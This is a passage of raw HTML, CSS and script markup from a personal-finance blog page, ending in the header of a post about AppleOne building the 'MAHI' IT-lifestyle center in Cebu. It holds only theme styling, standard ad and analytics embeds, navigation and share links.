#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=3461d849-545b-408b-9f90-71963394233f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=3461d849-545b-408b-9f90-71963394233f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAspP501cxiwc7ke1nhWt9nyWT9b-bOfgyVcQB2OG-Tje3Ta_eLRK7LBopLr4l9cui39-O8xSMpefgGujrNelq1tzMsXYiV_j05YAXnS7YGY4PEdg8TUkqQTUwzHanRnz9147-0SZ-Z1rK/s400/mahi2.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu' property='v:title' rel='v:url'>Cebu</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu%20Real%20Estate' property='v:title' rel='v:url'>Cebu Real Estate</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Ground%20breaking' property='v:title' rel='v:url'>Ground breaking</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Hub' property='v:title' rel='v:url'>Hub</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/invest%20in%20real%20estate' property='v:title' rel='v:url'>invest in real estate</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/investing' property='v:title' rel='v:url'>investing</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Lapu%20Lapu' property='v:title' rel='v:url'>Lapu Lapu</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Lifestyle' property='v:title' rel='v:url'>Lifestyle</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Mactan' property='v:title' rel='v:url'>Mactan</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Mahi' property='v:title' rel='v:url'>Mahi</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Real%20Estate%20Development' property='v:title' rel='v:url'>Real Estate Development</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Travel' property='v:title' rel='v:url'>Travel</a></span>
<brc>/</brc>
<span>AppleOne to build IT-Lifestyle Center 'MAHI' in Historic Resort City</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
AppleOne to build IT-Lifestyle Center 'MAHI' in Historic Resort City
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html&title=AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html&title=AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html&title=AppleOne to build IT-Lifestyle Center &#39;MAHI&#39; in Historic Resort City' target='_blank'><i class='fa fa-google-plus'></i></a>
